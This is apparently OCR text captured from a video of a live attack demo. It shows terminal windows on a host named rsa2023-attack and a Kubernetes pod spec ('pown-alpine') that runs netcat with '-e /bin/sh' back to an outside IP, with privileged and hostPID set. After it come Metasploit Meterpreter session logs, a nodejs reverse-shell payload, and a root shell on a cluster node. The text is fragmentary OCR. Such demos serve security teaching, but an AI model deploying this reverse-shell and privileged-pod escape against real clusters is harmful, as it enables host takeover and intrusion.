 root@rsa2023-attack: ~ — ⌥⌘6
root@rsa2023-attack: ~ Payloads and Webserver ssh root@146.190.152.195 ... netcat listener root@rsa2023-attack: ~ root@rsa2023-attack: ~ +
> - name: pown-alpine
> image: alpine
> command:
> - nc
> args:
> - "146.190.152.195"
> - "4446"
> - "-e"
> - "/bin/sh"
> securityContext:
> privileged: true
> hostPID: true
>
EOF
root@ninth-circle:/usr/bin#
[*] Sending stage (1017704 bytes) to 34.82.25.144
[*] Meterpreter session 15 opened (146.190.152.195:4488 -> 34.82.25.144:34574) at 2023-04-20 11:48:47 +0000
root@ninth-circle:/usr/bin# ^Z
Background channel 2? [y/N]  y
meterpreter > background
[*] Backgrounding session 12...
msf6 payload(nodejs/shell_reverse_tcp) > sessions -i 15
[*] Starting interaction with 15...
meterpreter > shell
Process 3749633 created.
Channel 1 created.
bash -i
bash: cannot set terminal process group (3749325): Inappropriate ioctl for device
bash: no job control in this shell
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@p0wn-nodes-us-west1-a-bb6m:/# clear
clear
TERM environment variable not set.
root@p0wn-nodes-us-west1-a-bb6m:/# export TERM=
23:07 25:38